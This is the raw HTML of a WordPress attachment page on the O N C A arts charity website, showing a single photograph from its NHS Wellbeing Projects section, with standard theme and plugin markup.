

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/projects/nhs-wellbeing-projects/4q3a0013/
body_size: 9385
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>4Q3A0013 &#8211; O N C A</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; 4Q3A0013 Comments Feed" href="https://onca.org.uk/projects/nhs-wellbeing-projects/4q3a0013/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fprojects%2Fnhs-wellbeing-projects%2F4q3a0013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fprojects%2Fnhs-wellbeing-projects%2F4q3a0013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"78d0e2182e","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"78d0e2182e","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"542998936f","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/media/39414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onca.org.uk/projects/nhs-wellbeing-projects/4q3a0013/" />
<link rel='shortlink' href='https://onca.org.uk/?p=39414' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/" /><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="attachment wp-singular attachment-template-default attachmentid-39414 attachment-jpeg wp-theme-onca tribe-no-js">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/projects/nhs-wellbeing-projects/4q3a0013/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/projects/">Projects</a></li><li><a href="https://onca.org.uk/projects/nhs-wellbeing-projects/">NHS Wellbeing Projects</a></li><li><a href="https://onca.org.uk/projects/nhs-wellbeing-projects/4q3a0013/">4Q3A0013</a></li>  </ol>
</nav>

    <main role="main">
<article><div class="title-text">
  <h1>4Q3A0013</h1>  </div>

<div class="text cms">
  <div class="text-wrapper">
    <p class="attachment"><a href='https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-scaled.jpg'><img fetchpriority="high" decoding="async" width="600" height="400" src="https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-600x400.jpg 600w, https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-850x567.jpg 850w, https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-300x200.jpg 300w, https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-768x512.jpg 768w, https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-1536x1024.jpg 1536w, https://onca.org.uk/wp-content/uploads/2022/09/4Q3A0013-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
  </div>
</div>
</article>    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 